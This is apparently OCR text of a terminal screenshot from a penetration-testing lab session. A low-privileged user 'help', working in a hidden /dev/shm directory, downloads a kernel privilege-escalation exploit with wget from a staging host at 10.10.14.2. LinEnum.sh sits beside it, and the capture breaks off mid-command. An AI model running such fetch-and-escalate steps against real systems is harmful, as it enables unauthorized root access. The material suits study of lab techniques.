 bash
En
11:11 PM
help@help:/dev/shm/.sub$
help@help:/dev/shm/.sub$
help@help:/dev/shm/.sub$ wget http://10.10.14.2:8000/privesc_kernel_exploit.c
--2019-06-07 20:12:25--  http://10.10.14.2:8000/privesc_kernel_exploit.c
Connecting to 10.10.14.2:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6021 (5.9K) [text/plain]
Saving to: 'privesc_kernel_exploit.c'
privesc_kernel_expl 100%[===================>]   5.88K  --.-KB/s    in 0.005s
2019-06-07 20:12:25 (1.11 MB/s) - 'privesc_kernel_exploit.c' saved [6021/6021]
help@help:/dev/shm/.sub$ ls
LinEnum.sh  log.txt  privesc_kernel_exploit.c
help@help:/dev/shm/.sub$ g